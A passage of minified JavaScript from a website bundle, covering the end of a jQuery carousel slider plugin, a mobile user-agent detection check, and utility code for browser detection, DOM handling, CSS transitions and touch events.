parseFloat(a.viewport.css("padding-top"))+parseFloat(a.viewport.css("padding-bottom")));return b},H=function(){var b="100%";0<a.settings.slideWidth&&(b="horizontal"==a.settings.mode?a.settings.maxSlides*a.settings.slideWidth+(a.settings.maxSlides-1)*a.settings.slideMargin:a.settings.slideWidth);return b},y=function(){var b=a.settings.slideWidth,d=a.viewport.width();0==a.settings.slideWidth||a.settings.slideWidth>d&&!a.carousel||"vertical"==a.settings.mode?b=d:1<a.settings.maxSlides&&"horizontal"==
a.settings.mode&&!(d>a.maxThreshold)&&d<a.minThreshold&&(b=(d-a.settings.slideMargin*(a.settings.minSlides-1))/a.settings.minSlides);return b},l=function(){var b=1;"horizontal"==a.settings.mode&&0<a.settings.slideWidth?a.viewport.width()<a.minThreshold?b=a.settings.minSlides:a.viewport.width()>a.maxThreshold?b=a.settings.maxSlides:(b=a.children.first().width()+a.settings.slideMargin,b=Math.floor((a.viewport.width()+a.settings.slideMargin)/b)):"vertical"==a.settings.mode&&(b=a.settings.minSlides);
return b},h=function(){var b=0;if(0<a.settings.moveSlides)if(a.settings.infiniteLoop)b=Math.ceil(a.children.length/m());else for(var d=0,c=0;d<a.children.length;)++b,d=c+l(),c+=a.settings.moveSlides<=l()?a.settings.moveSlides:l();else b=Math.ceil(a.children.length/l());return b},m=function(){return 0<a.settings.moveSlides&&a.settings.moveSlides<=l()?a.settings.moveSlides:l()},A=function(){if(a.children.length>a.settings.maxSlides&&a.active.last&&!a.settings.infiniteLoop)if("horizontal"==a.settings.mode){var b=
a.children.last(),c=b.position();k(-(c.left-(a.viewport.width()-b.outerWidth())),"reset",0)}else"vertical"==a.settings.mode&&(c=a.children.eq(a.children.length-a.settings.minSlides).position(),k(-c.top,"reset",0));else c=a.children.eq(a.active.index*m()).position(),a.active.index==h()-1&&(a.active.last=!0),void 0!=c&&("horizontal"==a.settings.mode?k(-c.left,"reset",0):"vertical"==a.settings.mode&&k(-c.top,"reset",0))},k=function(b,d,e,f){if(a.usingCSS)b="vertical"==a.settings.mode?"translate3d(0, "+
b+"px, 0)":"translate3d("+b+"px, 0, 0)",c.css("-"+a.cssPrefix+"-transition-duration",e/1E3+"s"),"slide"==d?(c.css(a.animProp,b),c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");u()})):"reset"==d?c.css(a.animProp,b):"ticker"==d&&(c.css("-"+a.cssPrefix+"-transition-timing-function","linear"),c.css(a.animProp,b),c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");
k(f.resetValue,"reset",0);p()}));else{var g={};g[a.animProp]=b;"slide"==d?c.animate(g,e,a.settings.easing,function(){u()}):"reset"==d?c.css(a.animProp,b):"ticker"==d&&c.animate(g,speed,"linear",function(){k(f.resetValue,"reset",0);p()})}},z=function(){for(var b="",c=h(),g=0;g<c;g++){var f;a.settings.buildPager&&e.isFunction(a.settings.buildPager)?(f=a.settings.buildPager(g),a.pagerEl.addClass("bx-custom-pager")):(f=g+1,a.pagerEl.addClass("bx-default-pager"));b+='<div class="bx-pager-item"><a href="" data-slide-index="'+
g+'" class="bx-pager-link">'+f+"</a></div>"}a.pagerEl.html(b)},I=function(){a.children.each(function(a){a=e(this).find("img:first").attr("title");void 0!=a&&(""+a).length&&e(this).append('<div class="bx-caption"><span>'+a+"</span></div>")})},K=function(b){a.settings.auto&&c.stopAuto();c.goToNextSlide();b.preventDefault()},L=function(b){a.settings.auto&&c.stopAuto();c.goToPrevSlide();b.preventDefault()},M=function(a){c.startAuto();a.preventDefault()},N=function(a){c.stopAuto();a.preventDefault()},
J=function(b){a.settings.auto&&c.stopAuto();var d=e(b.currentTarget);void 0!==d.attr("data-slide-index")&&(d=parseInt(d.attr("data-slide-index")),d!=a.active.index&&c.goToSlide(d),b.preventDefault())},t=function(b){var c=a.children.length;"short"==a.settings.pagerType?(1<a.settings.maxSlides&&(c=Math.ceil(a.children.length/a.settings.maxSlides)),a.pagerEl.html(b+1+a.settings.pagerShortSeparator+c)):(a.pagerEl.find("a").removeClass("active"),a.pagerEl.each(function(a,c){e(c).find("a").eq(b).addClass("active")}))},
u=function(){if(a.settings.infiniteLoop){var b="";0==a.active.index?b=a.children.eq(0).position():a.active.index==h()-1&&a.carousel?b=a.children.eq((h()-1)*m()).position():a.active.index==a.children.length-1&&(b=a.children.eq(a.children.length-1).position());b&&("horizontal"==a.settings.mode?k(-b.left,"reset",0):"vertical"==a.settings.mode&&k(-b.top,"reset",0))}a.working=!1;a.settings.onSlideAfter(a.children.eq(a.active.index),a.oldIndex,a.active.index)},r=function(b){a.settings.autoControlsCombine?
a.controls.autoEl.html(a.controls[b]):(a.controls.autoEl.find("a").removeClass("active"),a.controls.autoEl.find("a:not(.bx-"+b+")").addClass("active"))},C=function(){1==h()?(a.controls.prev.addClass("disabled"),a.controls.next.addClass("disabled")):!a.settings.infiniteLoop&&a.settings.hideControlOnEnd&&(0==a.active.index?(a.controls.prev.addClass("disabled"),a.controls.next.removeClass("disabled")):a.active.index==h()-1?(a.controls.next.addClass("disabled"),a.controls.prev.removeClass("disabled")):
(a.controls.prev.removeClass("disabled"),a.controls.next.removeClass("disabled")))},Q=function(){0<a.settings.autoDelay?setTimeout(c.startAuto,a.settings.autoDelay):c.startAuto();a.settings.autoHover&&c.hover(function(){a.interval&&(c.stopAuto(!0),a.autoPaused=!0)},function(){a.autoPaused&&(c.startAuto(!0),a.autoPaused=null)})},R=function(){var b=0;"next"==a.settings.autoDirection?c.append(a.children.clone().addClass("bx-clone")):(c.prepend(a.children.clone().addClass("bx-clone")),b=a.children.first().position(),
b="horizontal"==a.settings.mode?-b.left:-b.top);k(b,"reset",0);a.settings.pager=!1;a.settings.controls=!1;a.settings.autoControls=!1;a.settings.tickerHover&&!a.usingCSS&&a.viewport.hover(function(){c.stop()},function(){var b=0;a.children.each(function(c){b+="horizontal"==a.settings.mode?e(this).outerWidth(!0):e(this).outerHeight(!0)});var g=a.settings.speed/b*(b-Math.abs(parseInt(c.css("horizontal"==a.settings.mode?"left":"top"))));p(g)});p()},p=function(b){speed=b?b:a.settings.speed;b={left:0,top:0};
var d={left:0,top:0};"next"==a.settings.autoDirection?b=c.find(".bx-clone").first().position():d=a.children.first().position();k("horizontal"==a.settings.mode?-b.left:-b.top,"ticker",speed,{resetValue:"horizontal"==a.settings.mode?-d.left:-d.top})},S=function(b){a.working?b.preventDefault():(a.touch.originalPos=c.position(),b=b.originalEvent,a.touch.start.x=b.changedTouches[0].pageX,a.touch.start.y=b.changedTouches[0].pageY,a.viewport.bind("touchmove",D),a.viewport.bind("touchend",E))},D=function(b){var c=
b.originalEvent,e=Math.abs(c.changedTouches[0].pageX-a.touch.start.x),f=Math.abs(c.changedTouches[0].pageY-a.touch.start.y);3*e>f&&a.settings.preventDefaultSwipeX?b.preventDefault():3*f>e&&a.settings.preventDefaultSwipeY&&b.preventDefault();"fade"!=a.settings.mode&&a.settings.oneToOneTouch&&("horizontal"==a.settings.mode?(b=c.changedTouches[0].pageX-a.touch.start.x,b=a.touch.originalPos.left+b):(b=c.changedTouches[0].pageY-a.touch.start.y,b=a.touch.originalPos.top+b),k(b,"reset",0))},E=function(b){a.viewport.unbind("touchmove",
D);b=b.originalEvent;a.touch.end.x=b.changedTouches[0].pageX;a.touch.end.y=b.changedTouches[0].pageY;if("fade"==a.settings.mode){var d=Math.abs(a.touch.start.x-a.touch.end.x);d>=a.settings.swipeThreshold&&(a.touch.start.x>a.touch.end.x?c.goToNextSlide():c.goToPrevSlide(),c.stopAuto())}else"horizontal"==a.settings.mode?(d=a.touch.end.x-a.touch.start.x,b=a.touch.originalPos.left):(d=a.touch.end.y-a.touch.start.y,b=a.touch.originalPos.top),!a.settings.infiniteLoop&&(0==a.active.index&&0<d||a.active.last&&
0>d)?k(b,"reset",200):Math.abs(d)>=a.settings.swipeThreshold?(0>d?c.goToNextSlide():c.goToPrevSlide(),c.stopAuto()):k(b,"reset",200);a.viewport.unbind("touchend",E)},B=function(b){if(a.initialized){b=e(window).width();var d=e(window).height();if(v!=b||w!=d)v=b,w=d,c.redrawSlider(),a.settings.onSliderResize.call(c,a.active.index)}};c.goToSlide=function(b,d){if(!a.working&&a.active.index!=b){a.working=!0;a.oldIndex=a.active.index;0>b?a.active.index=h()-1:b>=h()?a.active.index=0:a.active.index=b;a.settings.onSlideBefore(a.children.eq(a.active.index),
a.oldIndex,a.active.index);if("next"==d)a.settings.onSlideNext(a.children.eq(a.active.index),a.oldIndex,a.active.index);else if("prev"==d)a.settings.onSlidePrev(a.children.eq(a.active.index),a.oldIndex,a.active.index);a.active.last=a.active.index>=h()-1;a.settings.pager&&t(a.active.index);a.settings.controls&&C();if("fade"==a.settings.mode)a.settings.adaptiveHeight&&a.viewport.height()!=n()&&a.viewport.animate({height:n()},a.settings.adaptiveHeightSpeed),a.children.filter(":visible").fadeOut(a.settings.speed).css({zIndex:0}),
a.children.eq(a.active.index).css("zIndex",a.settings.slideZIndex+1).fadeIn(a.settings.speed,function(){e(this).css("zIndex",a.settings.slideZIndex);u()});else{a.settings.adaptiveHeight&&a.viewport.height()!=n()&&a.viewport.animate({height:n()},a.settings.adaptiveHeightSpeed);var g=0,f={left:0,top:0};if(!a.settings.infiniteLoop&&a.carousel&&a.active.last)if("horizontal"==a.settings.mode)var l=a.children.eq(a.children.length-1),f=l.position(),g=a.viewport.width()-l.outerWidth();else f=a.children.eq(a.children.length-
a.settings.minSlides).position();else a.carousel&&a.active.last&&"prev"==d?(f=1==a.settings.moveSlides?a.settings.maxSlides-m():(h()-1)*m()-(a.children.length-a.settings.maxSlides),l=c.children(".bx-clone").eq(f),f=l.position()):"next"==d&&0==a.active.index?(f=c.find("> .bx-clone").eq(a.settings.maxSlides).position(),a.active.last=!1):0<=b&&(f=b*m(),f=a.children.eq(f).position());"undefined"!==typeof f&&k("horizontal"==a.settings.mode?-(f.left-g):-f.top,"slide",a.settings.speed)}}};c.goToNextSlide=
function(){if(a.settings.infiniteLoop||!a.active.last){var b=parseInt(a.active.index)+1;c.goToSlide(b,"next")}};c.goToPrevSlide=function(){if(a.settings.infiniteLoop||0!=a.active.index){var b=parseInt(a.active.index)-1;c.goToSlide(b,"prev")}};c.startAuto=function(b){a.interval||(a.interval=setInterval(function(){"next"==a.settings.autoDirection?c.goToNextSlide():c.goToPrevSlide()},a.settings.pause),a.settings.autoControls&&1!=b&&r("stop"))};c.stopAuto=function(b){a.interval&&(clearInterval(a.interval),
a.interval=null,a.settings.autoControls&&1!=b&&r("start"))};c.getCurrentSlide=function(){return a.active.index};c.getCurrentSlideElement=function(){return a.children.eq(a.active.index)};c.getSlideCount=function(){return a.children.length};c.redrawSlider=function(){a.children.add(c.find(".bx-clone")).width(y());a.viewport.css("height",n());a.settings.ticker||A();a.active.last&&(a.active.index=h()-1);a.active.index>=h()&&(a.active.last=!0);a.settings.pager&&!a.settings.pagerCustom&&(z(),t(a.active.index))};
c.destroySlider=function(){a.initialized&&(a.initialized=!1,e(".bx-clone",this).remove(),a.children.each(function(){void 0!=e(this).data("origStyle")?e(this).attr("style",e(this).data("origStyle")):e(this).removeAttr("style")}),void 0!=e(this).data("origStyle")?this.attr("style",e(this).data("origStyle")):e(this).removeAttr("style"),e(this).unwrap().unwrap(),a.controls.el&&a.controls.el.remove(),a.controls.next&&a.controls.next.remove(),a.controls.prev&&a.controls.prev.remove(),a.pagerEl&&a.settings.controls&&
a.pagerEl.remove(),e(".bx-caption",this).remove(),a.controls.autoEl&&a.controls.autoEl.remove(),clearInterval(a.interval),a.settings.responsive&&e(window).unbind("resize",B))};c.reloadSlider=function(a){void 0!=a&&(q=a);c.destroySlider();x()};x();return this}})(jQuery);
(function(a){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,
4))})(navigator.userAgent||navigator.vendor||window.opera);
(function(e){Function.prototype.bind||(Function.prototype.bind=function(d){var a=[].slice,b=a.call(arguments,1),c=this,g=function(){},f=function(){return c.apply(this instanceof g?this:d||{},b.concat(a.call(arguments)))};g.prototype=c.prototype;f.prototype=new g;return f});"undefined"===typeof e.Code&&(e.Code={});e.Code.Util={registerNamespace:function(){var d=arguments,a,b,c,g,f,l;b=0;for(f=d.length;b<f;b++)for(g=d[b],g=g.split("."),a=g[0],"undefined"===typeof e[a]&&(e[a]={}),a=e[a],c=1,l=g.length;c<
l;++c)a[g[c]]=a[g[c]]||{},a=a[g[c]]},coalesce:function(){var d,a;d=0;for(a=arguments.length;d<a;d++)if(!this.isNothing(arguments[d]))return arguments[d];return null},extend:function(d,a,b){var c;this.isNothing(b)&&(b=!0);if(d&&a&&this.isObject(a))for(c in a)this.objectHasProperty(a,c)&&(b?d[c]=a[c]:"undefined"===typeof d[c]&&(d[c]=a[c]))},clone:function(d){var a={};this.extend(a,d);return a},isObject:function(d){return d instanceof Object},isFunction:function(d){return"[object Function]"==={}.toString.call(d)},
isArray:function(d){return d instanceof Array},isLikeArray:function(d){return"number"===typeof d.length},isNumber:function(d){return"number"===typeof d},isString:function(d){return"string"===typeof d},isNothing:function(d){return"undefined"===typeof d||null===d?!0:!1},swapArrayElements:function(d,a,b){var c=d[a];d[a]=d[b];d[b]=c},trim:function(d){return d.replace(/^\s\s*/,"").replace(/\s\s*$/,"")},toCamelCase:function(d){return d.replace(/(\-[a-z])/g,function(a){return a.toUpperCase().replace("-",
"")})},toDashedCase:function(d){return d.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})},arrayIndexOf:function(d,a,b){var c,g,f,e;f=-1;c=0;for(g=a.length;c<g;c++)if(e=a[c],!this.isNothing(b)){if(this.objectHasProperty(e,b)&&e[b]===d){f=c;break}}else if(e===d){f=c;break}return f},objectHasProperty:function(d,a){return d.hasOwnProperty?d.hasOwnProperty(a):"undefined"!==typeof d[a]}}})(window);
(function(e,d){d.Browser={ua:null,version:null,safari:null,webkit:null,opera:null,msie:null,chrome:null,mozilla:null,android:null,blackberry:null,iPad:null,iPhone:null,iPod:null,iOS:null,is3dSupported:null,isCSSTransformSupported:null,isTouchSupported:null,isGestureSupported:null,_detect:function(){this.ua=e.navigator.userAgent;this.version=this.ua.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[];this.safari=/Safari/gi.test(e.navigator.appVersion);this.webkit=/webkit/i.test(this.ua);this.opera=/opera/i.test(this.ua);
this.msie=/msie/i.test(this.ua)&&!this.opera;this.chrome=/Chrome/i.test(this.ua);this.firefox=/Firefox/i.test(this.ua);this.fennec=/Fennec/i.test(this.ua);this.mozilla=/mozilla/i.test(this.ua)&&!/(compatible|webkit)/.test(this.ua);this.android=/android/i.test(this.ua);this.blackberry=/blackberry/i.test(this.ua);this.iOS=/iphone|ipod|ipad/gi.test(e.navigator.platform);this.iPad=/ipad/gi.test(e.navigator.platform);this.iPhone=/iphone/gi.test(e.navigator.platform);this.iPod=/ipod/gi.test(e.navigator.platform);
var a=document.createElement("div");this.is3dSupported=!d.isNothing(a.style.WebkitPerspective);this.isCSSTransformSupported=!d.isNothing(a.style.WebkitTransform)||!d.isNothing(a.style.MozTransform)||!d.isNothing(a.style.transformProperty);this.isTouchSupported=this.isEventSupported("touchstart");this.isGestureSupported=this.isEventSupported("gesturestart")},_eventTagNames:{select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"},isEventSupported:function(a){var b=
document.createElement(this._eventTagNames[a]||"div"),c;a="on"+a;c=d.objectHasProperty(b,a);c||(b.setAttribute(a,"return;"),c="function"===typeof b[a]);return c},isLandscape:function(){return d.DOM.windowWidth()>d.DOM.windowHeight()}};d.Browser._detect()})(window,window.Code.Util);
(function(e,d,a){a.extend(a,{Events:{add:function(a,c,g){d(a).bind(c,g)},remove:function(a,c,g){d(a).unbind(c,g)},fire:function(a,c){var b,f=Array.prototype.slice.call(arguments).splice(2);b="string"===typeof c?{type:c}:c;d(a).trigger(d.Event(b.type,b),f)},getMousePosition:function(a){return{x:a.pageX,y:a.pageY}},getTouchEvent:function(a){return a.originalEvent},getWheelDelta:function(b){var c=0;a.isNothing(b.wheelDelta)?a.isNothing(b.detail)||(c=-b.detail/3):c=b.wheelDelta/120;return c},domReady:function(a){d(document).ready(a)}}})})(window,
window.jQuery,window.Code.Util);
(function(e,d,a){a.extend(a,{DOM:{setData:function(b,c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setData(b[f],c,g)}else a.DOM._setData(b,c,g)},_setData:function(b,c,g){a.DOM.setAttribute(b,"data-"+c,g)},getData:function(b,c,g){return a.DOM.getAttribute(b,"data-"+c,g)},removeData:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeData(b[g],c)}else a.DOM._removeData(b,c)},_removeData:function(b,c){a.DOM.removeAttribute(b,"data-"+c)},isChildOf:function(a,
c){if(c===a)return!1;for(;a&&a!==c;)a=a.parentNode;return a===c},find:function(b,c){a.isNothing(c)&&(c=e.document);var g=d(b,c),f=[],l,k;l=0;for(k=g.length;l<k;l++)f.push(g[l]);return f},createElement:function(a,c,g){a=d("<"+a+"></"+a+">");a.attr(c);a.append(g);return a[0]},appendChild:function(a,c){d(c).append(a)},insertBefore:function(a,c,g){d(a).insertBefore(c)},appendText:function(a,c){d(c).text(a)},appendToBody:function(a){d("body").append(a)},removeChild:function(a,c){d(a).empty().remove()},
removeChildren:function(a){d(a).empty()},hasAttribute:function(b,c){return!a.isNothing(d(b).attr(c))},getAttribute:function(b,c,g){b=d(b).attr(c);a.isNothing(b)&&!a.isNothing(g)&&(b=g);return b},setAttribute:function(b,c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setAttribute(b[f],c,g)}else a.DOM._setAttribute(b,c,g)},_setAttribute:function(a,c,g){d(a).attr(c,g)},removeAttribute:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeAttribute(b[g],
c)}else a.DOM._removeAttribute(b,c)},_removeAttribute:function(a,c){d(a).removeAttr(c)},addClass:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._addClass(b[g],c)}else a.DOM._addClass(b,c)},_addClass:function(a,c){d(a).addClass(c)},removeClass:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeClass(b[g],c)}else a.DOM._removeClass(b,c)},_removeClass:function(a,c){d(a).removeClass(c)},hasClass:function(a,c){d(a).hasClass(c)},setStyle:function(b,
c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setStyle(b[f],c,g)}else a.DOM._setStyle(b,c,g)},_setStyle:function(b,c,g){var f;if(a.isObject(c))for(f in c)a.objectHasProperty(c,f)&&("width"===f?a.DOM.width(b,c[f]):"height"===f?a.DOM.height(b,c[f]):d(b).css(f,c[f]));else d(b).css(c,g)},getStyle:function(a,c){return d(a).css(c)},hide:function(b){if(a.isLikeArray(b)){var c,g;c=0;for(g=b.length;c<g;c++)a.DOM._hide(b[c])}else a.DOM._hide(b)},_hide:function(a){d(a).hide()},show:function(b){if(a.isLikeArray(b)){var c,
g;c=0;for(g=b.length;c<g;c++)a.DOM._show(b[c])}else a.DOM._show(b)},_show:function(a){d(a).show()},width:function(b,c){a.isNothing(c)||d(b).width(c);return d(b).width()},outerWidth:function(a){return d(a).outerWidth()},height:function(b,c){a.isNothing(c)||d(b).height(c);return d(b).height()},outerHeight:function(a){return d(a).outerHeight()},documentWidth:function(){return d(document.documentElement).width()},documentHeight:function(){return d(document.documentElement).height()},documentOuterWidth:function(){return a.DOM.width(document.documentElement)},
documentOuterHeight:function(){return a.DOM.outerHeight(document.documentElement)},bodyWidth:function(){return d(document.body).width()},bodyHeight:function(){return d(document.body).height()},bodyOuterWidth:function(){return a.DOM.outerWidth(document.body)},bodyOuterHeight:function(){return a.DOM.outerHeight(document.body)},windowWidth:function(){return e.innerWidth?e.innerWidth:d(e).width()},windowHeight:function(){return e.innerHeight?e.innerHeight:d(e).height()},windowScrollLeft:function(){return e.pageXOffset?
e.pageXOffset:d(e).scrollLeft()},windowScrollTop:function(){return e.pageYOffset?e.pageYOffset:d(e).scrollTop()}}})})(window,window.jQuery,window.Code.Util);
(function(e,d){d.extend(d,{Animation:{_applyTransitionDelay:50,_transitionEndLabel:void 0!==e.document.documentElement.style.webkitTransition?"webkitTransitionEnd":"transitionend",_transitionEndHandler:null,_transitionPrefix:void 0!==e.document.documentElement.style.webkitTransition?"webkitTransition":void 0!==e.document.documentElement.style.MozTransition?"MozTransition":"transition",_transformLabel:void 0!==e.document.documentElement.style.webkitTransform?"webkitTransform":void 0!==e.document.documentElement.style.MozTransition?
"MozTransform":"transform",_getTransitionEndHandler:function(){d.isNothing(this._transitionEndHandler)&&(this._transitionEndHandler=this._onTransitionEnd.bind(this));return this._transitionEndHandler},stop:function(a){if(d.Browser.isCSSTransformSupported){var b={};d.Events.remove(a,this._transitionEndLabel,this._getTransitionEndHandler());d.isNothing(a.callbackLabel)&&delete a.callbackLabel;b[this._transitionPrefix+"Property"]="";b[this._transitionPrefix+"Duration"]="";b[this._transitionPrefix+"TimingFunction"]=
"";b[this._transitionPrefix+"Delay"]="";b[this._transformLabel]="";d.DOM.setStyle(a,b)}else d.isNothing(e.jQuery)||e.jQuery(a).stop(!0,!0)},fadeIn:function(a,b,c,g,f){f=d.coalesce(f,1);0>=f&&(f=1);if(0>=b&&(d.DOM.setStyle(a,"opacity",f),!d.isNothing(c))){c(a);return}1<=d.DOM.getStyle(a,"opacity")&&d.DOM.setStyle(a,"opacity",0);d.Browser.isCSSTransformSupported?this._applyTransition(a,"opacity",f,b,c,g):d.isNothing(e.jQuery)||e.jQuery(a).fadeTo(b,f,c)},fadeTo:function(a,b,c,g,f){this.fadeIn(a,c,g,
f,b)},fadeOut:function(a,b,c,g){if(0>=b&&(d.DOM.setStyle(a,"opacity",0),!d.isNothing(c))){c(a);return}d.Browser.isCSSTransformSupported?this._applyTransition(a,"opacity",0,b,c,g):e.jQuery(a).fadeTo(b,0,c)},slideBy:function(a,b,c,g,f,l){var k={};b=d.coalesce(b,0);c=d.coalesce(c,0);l=d.coalesce(l,"ease-out");k[this._transitionPrefix+"Property"]="all";k[this._transitionPrefix+"Delay"]="0";0===g?(k[this._transitionPrefix+"Duration"]="",k[this._transitionPrefix+"TimingFunction"]=""):(k[this._transitionPrefix+
"Duration"]=g+"ms",k[this._transitionPrefix+"TimingFunction"]=d.coalesce(l,"ease-out"),d.Events.add(a,this._transitionEndLabel,this._getTransitionEndHandler()));k[this._transformLabel]=d.Browser.is3dSupported?"translate3d("+b+"px, "+c+"px, 0px)":"translate("+b+"px, "+c+"px)";d.isNothing(f)||(a.cclallcallback=f);d.DOM.setStyle(a,k);0===g&&e.setTimeout(function(){this._leaveTransforms(a)}.bind(this),this._applyTransitionDelay)},resetTranslate:function(a){var b={};b[this._transformLabel]=b[this._transformLabel]=
d.Browser.is3dSupported?"translate3d(0px, 0px, 0px)":"translate(0px, 0px)";d.DOM.setStyle(a,b)},_applyTransition:function(a,b,c,g,f,l){var k={};l=d.coalesce(l,"ease-in");k[this._transitionPrefix+"Property"]=b;k[this._transitionPrefix+"Duration"]=g+"ms";k[this._transitionPrefix+"TimingFunction"]=l;k[this._transitionPrefix+"Delay"]="0";d.Events.add(a,this._transitionEndLabel,this._getTransitionEndHandler());d.DOM.setStyle(a,k);d.isNothing(f)||(a["ccl"+b+"callback"]=f);e.setTimeout(function(){d.DOM.setStyle(a,
b,c)},this._applyTransitionDelay)},_onTransitionEnd:function(a){d.Events.remove(a.currentTarget,this._transitionEndLabel,this._getTransitionEndHandler());this._leaveTransforms(a.currentTarget)},_leaveTransforms:function(a){var b=a.style[this._transitionPrefix+"Property"],c=""!==b?"ccl"+b+"callback":"cclallcallback",g,b=d.coalesce(a.style.webkitTransform,a.style.MozTransform,a.style.transform),f,l=e.parseInt(d.DOM.getStyle(a,"left"),0),k=e.parseInt(d.DOM.getStyle(a,"top"),0),h,n,m={};""!==b&&(b=d.Browser.is3dSupported?
b.match(/translate3d\((.*?)\)/):b.match(/translate\((.*?)\)/),d.isNothing(b)||(f=b[1].split(", "),h=e.parseInt(f[0],0),n=e.parseInt(f[1],0)));m[this._transitionPrefix+"Property"]="";m[this._transitionPrefix+"Duration"]="";m[this._transitionPrefix+"TimingFunction"]="";m[this._transitionPrefix+"Delay"]="";d.DOM.setStyle(a,m);e.setTimeout(function(){d.isNothing(f)||(m={},m[this._transformLabel]="",m.left=l+h+"px",m.top=k+n+"px",d.DOM.setStyle(a,m));d.isNothing(a[c])||(g=a[c],delete a[c],g(a))}.bind(this),
this._applyTransitionDelay)}}})})(window,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.Util.TouchElement");a.TouchElement.EventTypes={onTouch:"CodeUtilTouchElementOnTouch"};a.TouchElement.ActionTypes={touchStart:"touchStart",touchMove:"touchMove",touchEnd:"touchEnd",touchMoveEnd:"touchMoveEnd",tap:"tap",doubleTap:"doubleTap",swipeLeft:"swipeLeft",swipeRight:"swipeRight",swipeUp:"swipeUp",swipeDown:"swipeDown",gestureStart:"gestureStart",gestureChange:"gestureChange",gestureEnd:"gestureEnd"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.Util.TouchElement");a.TouchElement.TouchElementClass=d({el:null,captureSettings:null,touchStartPoint:null,touchEndPoint:null,touchStartTime:null,doubleTapTimeout:null,touchStartHandler:null,touchMoveHandler:null,touchEndHandler:null,mouseDownHandler:null,mouseMoveHandler:null,mouseUpHandler:null,mouseOutHandler:null,gestureStartHandler:null,gestureChangeHandler:null,gestureEndHandler:null,swipeThreshold:null,swipeTimeThreshold:null,doubleTapSpeed:null,dispose:function(){var b;
this.removeEventHandlers();for(b in this)a.objectHasProperty(this,b)&&(this[b]=null)},initialize:function(b,c){this.el=b;this.captureSettings={swipe:!1,move:!1,gesture:!1,doubleTap:!1,preventDefaultTouchEvents:!0};a.extend(this.captureSettings,c);this.swipeThreshold=50;this.doubleTapSpeed=this.swipeTimeThreshold=250;this.touchStartPoint={x:0,y:0};this.touchEndPoint={x:0,y:0}},addEventHandlers:function(){a.isNothing(this.touchStartHandler)&&(this.touchStartHandler=this.onTouchStart.bind(this),this.touchMoveHandler=
